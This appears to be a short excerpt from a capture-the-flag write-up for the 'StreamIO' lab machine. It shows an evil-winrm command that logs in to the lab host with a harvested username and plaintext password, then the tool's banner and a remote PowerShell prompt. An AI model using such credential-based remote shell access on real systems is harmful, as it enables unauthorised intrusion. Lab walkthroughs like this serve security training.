 > evil-winrm -i streamio.htb -u nikk37 -p get_dem_girls2@yahoo.com
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents>